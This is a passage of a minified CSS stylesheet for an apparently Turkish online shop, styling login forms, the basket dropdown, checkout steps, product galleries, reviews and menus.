p.head{display:block;float:left;width:60%;font-size:1.1em;font-weight:700;padding-bottom:4px;padding-top:3px;color:#3c3c3c}#userLoginModern .selection .butonlar .item.active p.desc{display:block;float:left;width:83%;font-size:0.84em;color:#676767;padding-top:4px}#userLoginModern .selection .butonlar .item p.desc span{}#userLoginModern .selection #form_quick_log{display:block;width:100%}#userLoginModern .selection #form_quick_reg{display:none;width:100%}#userLoginModern .selection #form_quick_log form.newLoginAjax{}#userLoginModern .selection input{display:block;margin:18px;width:100%;max-width:87%;padding:11px;border:1px solid #ddd}#userLoginModern .selection .regaccept_p{display:block;padding:16px;padding-top:0;line-height:18px}#userLoginModern .selection .regaccept_p img{width:20px;max-width:13px}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg1{}#userLoginModern .selection #form_quick_log form.newLoginAjax input.ulg2{}#userLoginModern .selection button{border-radius:4px;font-weight:700;background:#2196F3;color:#fff;padding:12px;font-size:17px;display:block;float:left;width:calc(100% - 34px);text-align:center;border:none;margin:17px;margin-top:0px}#userLoginModern .selection form.newRegisterAjax{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide input{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p img.regaccept{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide p.regaccept_p a.regQuickx{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide script{}#userLoginModern .selection form.newRegisterAjax .newRegisterAjaxHide button{}#userLoginModern .selection .nface .new_facebookButton{background:#382a95;display:block;width:calc(100% - 34px);float:left;margin:17px;margin-top:0px;text-align:center;padding:9px;border-radius:5px;font-size:17px;font-weight:500}#userLoginModern .selection .nface .new_facebookButton i{margin-right:15px}.tophead .new_facebookButton{background:#3F51B5;font-size:12px;padding:4px 16px;border-radius:4px}.tophead .new_facebookButton i{margin-right:10px}.kategoriSirala{display:none !important}#static_default{margin-top:15px}#static_default .wrapping{background:#fff}.impay{background:#fff;margin-top:9px}#sepet_steps{}#sepet_steps .pasbox{background:#fff;width:24.90%;border-radius:1px;margin-right:1px;padding:6px;color:#ccc}#sepet_steps #stepItems{font-size:14px;margin-top:15px;border-bottom:1px solid #e6e6e6;padding-bottom:0px;display:none}#sepet_steps .number{display:block;float:left;font-size:14px;padding:16px;border-radius:101px;padding:8px;width:32px;text-align:center;font-weight:900;margin-right:15px;background:#cccccc61;color:#fff;margin-top:2px;margin-left:4px}#sepet_steps .title{display:block;float:left;width:73%;font-size:16px;padding-top:4px;padding-bottom:3px;font-weight:normal}#sepet_steps .desc{font-size:12px;display:block;float:left;padding-bottom:2px}#sepet_steps{}#sepet_steps .activated{background:#232423 !important;color:#fff}#sepet_steps .passive{}#sepet_steps .success{background:#ffffff;color:#8bc34a;cursor:pointer}#sepet_steps .activated .number{background:#0d9097 !important;color:#ffffff}#sepet_steps .activated .title{color:#fff;font-weight:600;font-size:14px;padding:5px 0px;margin-top:-1px}#sepet_steps .activated .desc{color:#ffffff !important}#sepet_steps{}#sepet_steps .passive .number{}#sepet_steps .passive .title{}#sepet_steps .passive .desc{}#sepet_steps{}#sepet_steps .success .number{background:#a2da61}#sepet_steps .success .title{}#sepet_steps .success .desc{}.payresponse{width:calc(100% - 4%);border-radius:9px;padding:16px;border:6px solid #8bc34a;margin:2%;background:#fff;font-size:15px;line-height:26px}.payresponse h1{font-size:27px;font-weight:800;color:#555;display:block;width:100%;padding-bottom:21px}.payresponse p{font-size:16px;color:#4c4c4c;font-weight:500}.payresponse h2{border-top:1px solid #ddd;margin-top:25px;font-size:20px;display:block;width:100%;padding-top:15px}.payresponse p.sptrck{font-size:40px;display:block;padding:15px 0px;font-weight:900}.payresponse p.spdevam{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:25px}.payresponse h3{margin:0;padding:0;font-size:15px;font-weight:600}.payresponse table.havaleBilgileri{border:1px solid #ddd;padding:10px;font-size:13px;font-weight:600;margin-top:12px;margin-bottom:15px}.payresponse table.havaleBilgileri tbody{}.payresponse table.havaleBilgileri tbody tr{}.payresponse table.havaleBilgileri tbody tr th{}.payresponse h3 strong{}#iphoto{}#iphoto #pic{min-height:470px;overflow:hidden}#iphoto #pic a.image_goster{display:none}#iphoto #pic a.image_goster.active{display:block}#iphoto #pic a img.mainthumb{width:100%;height:auto;border:1px solid #eee;padding:15px;border-radius:5px}#iphoto #thumbs{display:block;float:left;width:100%}#iphoto #thumbs ul{}#iphoto #thumbs ul li{display:inline-block;width:18%;padding:1%}#iphoto #thumbs ul li:hover img{border:1px solid #adadad !important;cursor:pointer}#iphoto #thumbs ul li img.clickthumb{width:100%;border:2px solid #eee;padding:10px;border-radius:6px}#iphoto #thumbs ul li img:hover{border:1px solid #eee}#iphoto #thumbs ul li .clickthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#iphoto #thumbs ul{display:block;width:100%;text-align:center}#ipicpop ul li{display:block;float:left;width:18%;padding:-1%;margin:11px}#ipicpop ul{}#ipicpop p.title{display:block;padding:15px;font-size:24px;letter-spacing:-0.024em;border-bottom:1px solid #eee;margin-bottom:10px;line-height:28px}#ipicpop p.desc{display:block;padding:15px;font-size:15px;border-bottom:1px solid #eee;margin-bottom:10px;line-height:22px;float:left;color:#929292}#ipicpop ul li img.popthumb{width:100%;border:1px solid #fff;padding:12px}#ipicpop ul li .popthumb.active{border:1px solid #ff9a3c;box-shadow:0px 0px 15px #eee}#ipicpop ul li img.popthumb{width:100%;border:2px solid #eee;padding:2px;border-radius:6px}#ipicpop ul li:hover img.popthumb{border:2px solid #bbb !important;cursor:pointer}#ipicpop .left{border-right:1px solid #eee}#ipicpop .right{height:100vh;background:#eeeeee61}.iloading{position:absolute;top:0;width:100%;height:500px;z-index:9;background:#ffffff69 url(../../images/ajax-loader.gif) center center no-repeat}#ipicpop{position:fixed;z-index:9999;width:100%;top:15%;display:none;height:1px}#ipicpop .wrapping{max-width:980px;background:#fff;border:4px solid #fff;box-shadow:0px 0px 75px #00000045;border-radius:10px;overflow:hidden;height:614px}.popoverlay{width:100%;position:fixed;top:0;background:#0000009e;height:100vh;z-index:9998;display:none}.tabhomme .urun{width:calc(20% - 10px);height:433px;overflow:hidden;border:1px solid #eeeeee8c;border-radius:6px}.tabhomme{background:#f5f5f58c;display:flex;justify-content:center;margin-top:65px;padding-bottom:17px}.tabhomme .wrapping{}.tabhomme .basliklar{border-bottom:1px solid;margin:5px;margin-top:-47px;display:flex;justify-content:center}.tabhomme .basliklar .item{padding:15px 23px;background:transparent;cursor:pointer}.tabhomme .basliklar .item:hover{background:#828282;color:#fff}.tabhomme .basliklar .item i{margin-right:9px;color:#448ef6}.tabhomme .basliklar .item.active{background:#393e46;color:#fff;cursor:inherit}.tabhomme .basliklar .item.active i{color:#fff}.tabhomme .content{display:none}.tabhomme .content.active{display:none;padding:0px !important}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 230px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:150px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:nowrap}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}.rozet_whatsapp{position:fixed;bottom:0;left:10px}.rozet_whatsapp a{display:flex;flex-direction:column;opacity:0.8}.rozet_whatsapp a:hover{opacity:1}.rozet_whatsapp a span{display:flex;height:30px;border:1px solid #ddd;background:#fff;padding:6px;font-size:11px;border-radius:10px;width:125px;color:#5a5a5a;height:48px;margin-bottom:5px}.rozet_whatsapp a span svg{}.rozet_whatsapp a span svg.chat{width:42px;display:flex;height:auto;margin-right:14px}.rozet_whatsapp a svg.ws{width:50px;margin-bottom:12px}.rozet_whatsapp a span p{display:flex}.superetbis{position:absolute;margin-top:-300px;margin-right:2px}.superetbis img{min-width:130px;height:auto !important}.customProductForm{display:block;width:98%}.customProductForm .custom_row{}.customProductForm .custom_row{display:inline-block;width:100%;float:left;padding-top:5px;padding-bottom:8px}.customProductForm .custom_row label{display:inline-block;width:100%}.customProductForm .custom_row label span{display:inline-block;width:140px;font-size:14px;padding-bottom:6px}.customProductForm .custom_row label .ctext{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .custom_row label .ctextarea{border:1px solid #ddd;border-radius:0px;box-shadow:none;width:100%;min-height:114px}.customProductForm .custom_row label .cbox{}.customProductForm .custom_row label .cselect{border:1px solid #ccc;padding:9px;width:68%;border-radius:3px;color:#000;box-shadow:2px 2px 5px #eee inset}.customProductForm .customProductFile{display:none}.customProductForm .ckabul{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.customProductClick{display:block;background:#2196F3;text-align:center;padding-top:4px;padding-bottom:3px;color:#fff;border-radius:3px;margin-top:8px}.customProductForm .cicekDevamButton{display:block;float:left;background:#29a628;margin-top:13px;border-radius:4px;width:100%;text-align:center;color:#fff;font-size:16px;padding:8px;border:none;margin-bottom:18px;cursor:pointer}.cicekTarihSecim span.cicekTsecim{display:block;float:left;background:#fff;margin-top:13px;border-radius:4px;text-align:center;color:#ddd;font-size:16px;padding:8px;border:none;margin-bottom:18px;margin-right:10px;cursor:pointer}.cicekTarihSecim span.cicekTsecim.active{background:#29a628;color:#fff}.markaCats .markaSubCats{}ul.markaListbreadCrumb{width:100%;background:#fff;overflow:hidden;padding:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul.markaListbreadCrumb li{float:left;margin-right:5px}ul.markaListbreadCrumb li a:before{content:'\f0da';display:inline-block;font:normal normal normal 14px/1 FontAwesome;margin-right:5px}.whatsapp-btn a{background:#26d266;color:#fff}.ekHizmet{border:none !important;font-size:14px !important}.ekHizmet p{font-size:14px !important}.ekHizmet p input#urunSecim_ozellik2detay{}.ekHizmet p label{display:flex;padding:5px 0px;align-items:center}.ekHizmet p label input.ekHizmetCheck{}#search_page{}#search_page .urungrid{width:20%;background:#fff}#search_page .formlar{display:block;margin:0px;padding:0px;background:#fff;border:3px solid #ddd;padding:20px;margin-bottom:25px;margin-top:20px;border-radius:8px}#search_page .price1, #search_page .price2{max-width:156px !important}#search_page .sf-neutral-button{width:100%;background:#673AB7;border:none;font-size:16px;font-weight:600;color:#fff;max-width:180px;border-radius:5px}#search_page .urungrid .name a{font-weight:300 !important}#search_page .urungrid .urun_listshow{}#search_page .urungrid .urun_listshow .myfiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}#search_page .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}#search_page .urungrid .back-sepet{}#search_page .urungrid .back-sepet .iconbehaviors{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck{}#search_page .urungrid .back-sepet .iconbehaviors .icon_uck .iconwidth{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni{}#search_page .urungrid .back-sepet .iconbehaviors .icon_yni .iconwidth{}#search_page .urungrid .back-sepet .list-buttons{}#search_page .urungrid .back-sepet .list-buttons a.urune_git{}#search_page .urungrid .back-sepet .list-buttons a.quick_basket{}.ultramenu{font-size:0.84em;font-weight:normal;display:block;width:100%;position:relative}.ultramenu ul{display:block;float:left;width:100%}.ultramenu ul .single{}.ultramenu ul .single:hover{}.ultramenu ul .single:hover a{}.ultramenu ul .single a{}.ultramenu ul .single a:hover{}.ultramenu ul .all{padding-right:8px}.ultramenu ul .all:hover .openall{display:block}.ultramenu ul .all:hover{background:#fff}.ultramenu ul .all:hover a{color:#FF5722;background:transparent}.ultramenu ul .all a:hover{color:#000}.ultramenu ul .all a{background:#686868;margin:4px;border-radius:100px;padding:10px 13px;font-weight:600}.ultramenu ul .all .openall{position:absolute;display:none;background:#fff;width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:24px}.ultramenu ul .all .openall p{font-size:1.4em;font-weight:100;text-align:center;line-height:26px;color:#03A9F4}.ultramenu ul .all .openall ul{display:block;float:left;max-width:100%;margin-top:18px}.ultramenu ul .all .openall ul li{width:25%}.ultramenu ul .all .openall ul li a{color:#000;padding:6px 0px;font-size:1.01em;font-weight:500;line-height:22px;background:transparent}.ultramenu ul .all .openall ul li a:hover{color:#FF5722}.ultramenu ul .all .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .all .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .all .openall .pic img{width:100%}.ultramenu ul li{display:block;float:left;width:auto}.ultramenu ul li a{color:#fff;display:block;width:100%;padding:14px}.ultramenu ul li a .fas{font-size:10px;margin-right:5px}.ultramenu ul .single:hover .open{position:absolute;display:block;background:linear-gradient(75deg, #ffffff 0%, #f7f7f7 100%);width:100%;padding:17px;left:0;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;box-shadow:0px 6px 22px #0000000d;padding-bottom:55px}.ultramenu ul li .open{position:absolute;display:none;padding:45px !important;padding-top:41px !important}.ultramenu ul li .open ul{display:block;float:left;max-width:100%;margin-top:0px}.ultramenu ul li .open ul li{float:left;width:25%;display:block}.ultramenu ul li .open ul li a{color:#000;padding:1px 0px;font-size:1.099em;font-weight:500;line-height:22px}.ultramenu ul li .open ul li a .fas{font-size:15px;color:#FF5722}.ultramenu ul li .open .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul li .open .pic img{width:100%}.ultramenu ul li .open .menuitem{columns:4;column-gap:0px}.ultramenu ul li .open .masonary{margin-bottom:1em;display:flex !important}.ultramenu ul .single{}.ultramenu ul .single:hover{background:#fff}.ultramenu ul .single:hover a{color:#000}.ultramenu ul .single a:hover{color:#FF5722 !important}.ultramenu ul .single a .fas{}.ultramenu ul .single .openall{position:absolute;display:block;background:#fff;width:100%;padding:17px}.ultramenu ul .single .openall p{font-size:1.4em;font-weight:100}.ultramenu ul .single .openall ul{display:block;float:left;max-width:75%;margin-top:18px}.ultramenu ul .single .openall ul li{width:25%}.ultramenu ul .single .openall ul li a{color:#000;padding:6px 0px;font-size:1.099em;font-weight:100;line-height:22px}.ultramenu ul .single .openall ul li a fas{}.ultramenu ul .single .openall ul li a fas .fa-hourglass-half{}.ultramenu ul .single .openall .pic{display:block;position:absolute;right:0;border-left:1px solid #eee;padding:22px;padding-top:0px}.ultramenu ul .single .openall .pic img{width:100%}.ultramenu .level3{display:block;float:left;width:100%;margin:0px !important}.ultramenu .level3 li{width:100% !important;padding-left:5px}.ultramenu .level3 li a{padding:0px !important;font-size:0.80em !important;font-weight:400 !important;color:#4c4444 !important}.ultramenu .level3 .fas{color:#ccc !important}.ultramenu ul.masonary{}.ultramenu ul.masonary li{width:100% !important}#yokurun{background:#fff;margin-top:16px;padding:20px}#yokurun h1{display:block;text-align:center;font-size:29px;font-weight:600}#yokurun p{text-align:center;display:block;padding:11px;font-size:22px;color:#FF9800;margin-bottom:35px}.musteriyorum{display:block;font-size:14px;background:#eeeeee6b;margin:2%;max-width:96%;margin-bottom:10px;border-radius:4px;padding:1% !important}.musteriyorum .user{}.musteriyorum .user .far{}.musteriyorum .user .fa-user{font-size:30px;display:none}.musteriyorum .user p.name{font-size:18px;display:block;float:left;width:100%;padding-bottom:10px}.musteriyorum .user p.name span{display:block;font-size:16px}.musteriyorum .user p.name .far{}.musteriyorum .user p.name .fa-user{display:inline-block;font-size:13px}.musteriyorum .user p.date{display:block;width:100%;padding-top:8px;padding-bottom:0px;float:left}.musteriyorum .user p.date span{display:block;float:left;width:130px}.musteriyorum .user p.date .fas{}.musteriyorum .user p.date .fa-clock{font-size:13px;color:#448ef6}.musteriyorum .user p.date .fa-map-marker-alt{}.musteriyorum .user .title{}.musteriyorum .user .title .icerik{font-size:24px}.musteriyorum .user .title .puan{text-align:right}.musteriyorum .user .comment{padding:9px;font-size:16px}.musteriyorum .user .comment p{}.yorumsepet .basket-left{min-width:99%}.yorumsepet .basket-right{display:none}.spyrm{padding:15px !important}.spyrm h1{font-size:2em;font-weight:600;letter-spacing:-0.025em;padding-bottom:11px}.spyrm p{line-height:23px;font-size:1.1em;font-weight:400;color:#757575;border-bottom:1px solid #eee;padding-bottom:20px;margin-bottom:11px}#sipyorumgonder{display:block;background:#388e3c;padding:22px;font-size:1.4em;font-weight:600;border-radius:5px;color:#fff;cursor:pointer}.comdsbl{font-size:20px;text-align:center;line-height:32px;padding:45px !important;color:#c40018}#urun_gallery .mini-slider{}#urun_gallery .mini-slider .owl-item{padding:10px;max-width:120px;border:1px solid #fff}#urun_gallery .mini-slider .owl-item.active{border:1px solid #d4d4d4}.oneriContainer{display:block;float:left;width:100%}.oneriContainer{}.oneriContainer .anatitle{display:block;float:left;width:100%;padding:15px;font-size:27px}.oneriContainer .anadesc{display:block;float:left;width:100%;padding-left:20px;margin-top:-10px;margin-bottom:34px}.oneriContainer .oneriLeft{display:block;float:left;width:70%}.oneriContainer .oneriLeft .oneriUrun{float:left;width:97%;display:block;border-bottom:1px solid #eee;padding-top:8px;padding-bottom:10px;position:relative}.oneriContainer .oneriLeft .oneriUrun img{display:block;float:left;width:10%;margin-right:15px}.oneriContainer .oneriLeft .oneriUrun a{display:block;float:left;width:45%;padding:0px;font-size:14px;color:#000;max-width:390px;padding-top:0px;padding-left:10px;line-height:18px;padding-right:40px;padding-top:16px}.oneriContainer .oneriLeft .oneriUrun .urun_listshow{display:block;float:right;width:20%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati{display:block;float:left;position:absolute;top:39px;font-size:12px;font-weight:900;left:75%}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{}.oneriContainer .oneriLeft .oneriUrun .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{}.oneriContainer .oneriLeft .oneriUrun a.oneriEkle{display:block;float:left;width:77px;position:absolute;right:0px;background:#729d39;top:20px;margin:0px;color:#fff;height:auto;padding-top:13px;text-align:center;border-radius:4px;padding-left:0px;padding-left:19px;padding-top:7px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet{display:block;float:left;margin-top:15px;left:59%;position:absolute}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriAzalt{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-right:3px;cursor:pointer}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li{display:block;float:left}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet li input.adetText{width:46px;background:#ccc;border:none;padding:5px;border-radius:5px;color:#000;text-align:center;line-height:29px}.oneriContainer .oneriLeft .oneriUrun ul.oneriAdet .oneriArttir{background:#ff8000;width:19px;height:19px;color:#fff;text-align:center;margin-top:10px;border-radius:2px;margin-left:3px;cursor:pointer}.oneriContainer .oneriRight{display:block;float:right;width:29%;margin-right:9px;padding-top:15px}.oneriRight{}.oneriRight{}.oneriRighta .almadevam{}.oneriRighta .almadevam .fa{}.oneriRighta .almadevam .fa .fa-hand-paper-o{}.oneriRighta .sepeteat{}.oneriRighta .sepeteat .fa{}.oneriRighta .sepeteat .fa .fa-cart-plus{}.oneriRight .liteBasketContainer{border:1px solid #ddd;padding:15px}.oneriRight .liteBasketContainer ul.liteBasket{}.oneriRight .liteBasketContainer ul.liteBasket li{display:block;float:left;width:100%;padding-bottom:1px;border-bottom:1px solid #eee;margin-bottom:15px}.oneriRight .liteBasketContainer ul.liteBasket li span.urunName{display:block;width:100%;font-size:12px;font-weight:600;line-height:18px}.oneriRight .liteBasketContainer ul.liteBasket li span.adet{display:block;float:left;width:20px;padding:7px;font-size:11px}.oneriRight .liteBasketContainer ul.liteBasket li span.fiyat{display:block;float:left;width:90%;padding:7px;font-size:11px;font-weight:900;color:#e9290f}.oneriRight .liteBasketContainer ul.liteBasketStatus{}.oneriRight .liteBasketContainer ul.liteBasketStatus li{display:block;width:100%}.oneriRight .liteBasketContainer ul.liteBasketStatus li strong{display:block;font-size:12px;padding-bottom:9px}.oneriRight .liteBasketContainer ul.liteBasketStatus li span{font-weight:900;color:#729d39;margin-bottom:15px;display:block}.oneriRight .almadevam{display:block;width:100%;background:#448ef6;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}.oneriRight .sepeteat{display:block;width:100%;background:#ff8000;padding:15px;margin-bottom:15px;text-align:center;color:#fff;font-weight:600;border-radius:3px}#profilewin{background-color:#f7f7f7;border-radius:10px;box-shadow:-21.92px 21.92px 87px 0 rgba(34, 34, 34, 0.22);width:800px;position:fixed;top:50%;left:50%;transform:translate(-50%, -50%);z-index:99999;padding:20px 30px;overflow:hidden;transition:350ms ease-in-out;opacity:0;visibility:hidden}#profilewin.active{opacity:1;visibility:visible;border:15px solid #fff}#profilewin .background-image{position:absolute;font-size:30em;color:#eee;z-index:-1;bottom:0;left:0;transform:translate(-20%, 26%)}#profilewin .Title{color:#6e6f71;font-size:35px;margin-bottom:10px}#profilewin .info{color:#cd542f;font-size:20px;margin-bottom:35px}#profilewin .item{background-color:#fff;border-radius:10px;padding:15px;display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:14px;color:#858585;margin-right:5px;margin-bottom:5px}#profilewin .item:hover{background-color:#f7ffe6;box-shadow:0px 0px 15px #b5d886}#profilewin .item span{color:#858585;margin-top:20px;text-align:center;font-size:12px}#profilewin .item i{font-size:32px;color:#729d39;margin-top:15px}#profilewin .bottom p{font-size:18px;color:#4c4c4c}#profilewin .bottom p:not(:last-child){margin-bottom:20px}#profilewin .bottom p span{color:#77aa13}#profilewin .bottom button{background:none;border:none;background-color:#cba675;color:#fff;font-size:18px;border-radius:8px;text-align:center;padding:12px 25px;margin-left:auto;margin-top:11px;display:block}#profilewin .item.exit span, .item.exit i{color:#eb2424}.welcomeButton{background-color:#f7f7f7;border-radius:12px;color:#6e6f71;margin:0 5px;transition:background-color 300ms;width:42%;float:left}.welcomeButton:hover{background-color:#dedede}.welcomeButton a{padding:15px;display:block;color:inherit}.welcomeButton i{color:#929395;margin-right:6px}.welcomeButton span{font-size:16px}#btn_sepet{background-color:#fff;color:#333333;font-size:19px;text-align:center;vertical-align:middle;border-radius:8px;position:relative;z-index:9999;width:100%;border:1px solid #ddd}#btn_sepet a > i{color:#fd5f00;margin-right:3px;font-size:18px;margin-right:9px}#btn_sepet a{color:inherit;font-weight:normal;letter-spacing:-0.028em}#btn_sepet > a{display:block;padding:15px;font-size:18px}#btn_sepet:hover{border-radius:8px 8px 0 0;background:#729d39}#btn_sepet:hover .detail{opacity:1;visibility:visible}#btn_sepet .detail{opacity:0;visibility:hidden;position:absolute;top:100%;left:auto;right:0;width:415px;overflow-y:auto;z-index:999;border:none;background-color:#fff;transition:all .2s linear;border-radius:10px 0px 10px 10px;box-shadow:0px 25px 25px #000000bd}#btn_sepet .detail .products{height:100%;max-height:180px;margin-bottom:3px;box-shadow:inset 0 -2px 6px -4px #d2d2d2, inset 0 4px 6px -4px #d2d2d2;overflow-y:auto;padding:20px 15px 0;box-sizing:border-box}#btn_sepet .detail .products::-webkit-scrollbar{width:4px;height:4px}#btn_sepet .detail .products::-webkit-scrollbar-button{width:0;height:0}#btn_sepet .detail .products::-webkit-scrollbar-thumb{background:#729d39;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-track{background:#ffffff;border:0 none #ffffff;border-radius:50px}#btn_sepet .detail .products::-webkit-scrollbar-corner{background:transparent}#btn_sepet .detail .title{background:#729d39;color:#ffffff;font-size:16px;text-align:left;padding:15px;padding-top:17px;text-shadow:1px 1px 0px #00000054}#btn_sepet .products .item{color:#000;font-size:14px;border-bottom:1px solid #ebebeb;padding-bottom:5px}#btn_sepet .products .item .name{color:#000;text-align:left}#btn_sepet .products .item .qty{text-align:center;color:#777777}#btn_sepet .products .item .price{text-align:right;color:#232323}#btn_sepet .products .item .item-detail{font-size:12px;color:#ff8d1a;text-align:left}#btn_sepet .products .item .item-detail span{margin-right:6px}#btn_sepet .last{text-align:left;color:#000;font-size:20px;display:flex;align-items:center}#btn_sepet .last p{margin-left:10px}#btn_sepet .last p span{color:#729d39}#btn_sepet .last button{background:none;border:none;background-color:#ff8000;color:#fff;padding:17px 18px 12px;font-size:13px;text-align:center;vertical-align:middle;float:right;border-radius:5px}#btn_sepet .detail .products::-webkit-scrollbar-thumb:hover, #btn_sepet .detail .products::-webkit-scrollbar-thumb:active{background:#000000}#btn_sepet .detail .products::-webkit-scrollbar-track:hover, #btn_sepet .detail .products::-webkit-scrollbar-track:active{background:#ffffff}#Yorum-Section{}#Yorum-Section .yorum-box:first-child{border:none}#Yorum-Section .yorum-box:nth-child(even){margin-bottom:30px;border-top:1px solid #dddddd69;border-bottom:1px solid #dddddd69;margin-top:30px}#Yorum-Section .yorum-box{border-top:none;padding:20px 10px 30px 24px;display:block;float:left;width:100%}#Yorum-Section .user{margin-right:32px;display:block;float:left;margin-top:15px}#Yorum-Section .user .user-pp{width:72px;height:72px;position:relative;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-color:#eeeeee;border-radius:50%;color:#525252;font-weight:900}#Yorum-Section .yorum-content .top{display:flex;margin-bottom:15px}#Yorum-Section .yorum-content .top .rating{font-size:13px}#Yorum-Section .yorum-content .top .rating img{width:56px;margin-left:4px;margin-right:28px}#Yorum-Section .yorum-content .top .rating{display:block}#yorum_user{padding:0px;border-right:1px solid #eee}#Yorum-Section .yorum-content .top .date{color:#919191;font-size:12px;margin-left:8px}#Yorum-Section .yorum-content .mid{display:block;float:left;width:100%}#Yorum-Section .yorum-content .mid .yorum{max-width:100%;background-color:#eee;border-radius:16px;padding:16px;margin-bottom:25px;font-size:13px;display:block;float:left}#Yorum-Section .yorum-content .mid .yorum strong.title{display:block;margin-bottom:8px;font-weight:600 !important}#Yorum-Section .yorum-content .mid .yorum span{font-size:13px;color:#484848;margin-bottom:0;line-height:1.4;word-wrap:break-word}#Yorum-Section .yorum-content .bottom{display:block;font-size:13px;font-weight:700;color:#4b4b4b;flex-direction:row;flex-wrap:nowrap}#Yorum-Section .yorum-content .bottom .user-name{margin-right:8px}#Yorum-Section .yorum-content .bottom .user-name, #Yorum-Section .yorum-content .bottom .location, #Yorum-Section .yorum-content .bottom .date{color:inherit;font-size:inherit;font-weight:inherit;padding-right:38px;color:#5c636e;display:inline-block}#Yorum-Section .yorum-content .q{font-size:13px;font-style:italic;color:#484848;margin-right:30px;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}#Yorum-Section .yorum-content .q > span{margin-right:18px}#Yorum-Section .yorum-content .q button{margin-top:10px;border-radius:16px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;display:inline-block;height:34px;padding:0 16px;line-height:34px;margin-right:20px;background-color:#eee;border:none;outline:none;font-size:12px;cursor:pointer;color:#484848;font-weight:600}#Yorum-Section .yorum-content .q button:hover{background-color:#68d776;color:#fff}#Yorum-Section .yorum-box{}#Yorum-Section .user .user-pp{margin-bottom:15px}.yorum-content{display:block;float:left;width:80%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-between}.profile_header .wrap ul li{display:flex;justify-content:space-between}.profile_header .wrap ul li a{padding:15px;height:60px;display:flex;align-items:center;color:#000}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:60px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}a.sorun_bildir{font-size:11px;background:#fd5f00;padding:5px;color:#fff}.content-adres-ekle .form_row, .content-adres-duzenle .form_row{min-width:50%}.content-adres-ekle .form_alan_textarea, .content-adres-duzenle .form_alan_textarea{}div.metin{width:260px;height:auto;background:rgb(255 255 255);position:fixed;left:20px;bottom:20px;padding:20px;border-radius:0px;z-index:9;display:none;border:2px solid #fff;opacity:1;box-shadow:2px 2px 5px #0000001f, 2px 2px 25px #0000005e;border-radius:7px}div.metin > p{display:block;font-size:14px;font-weight:400;line-height:25px}div.metin a{display:inline-block;text-decoration:underline;outline:none;color:#e43511}div.metin > 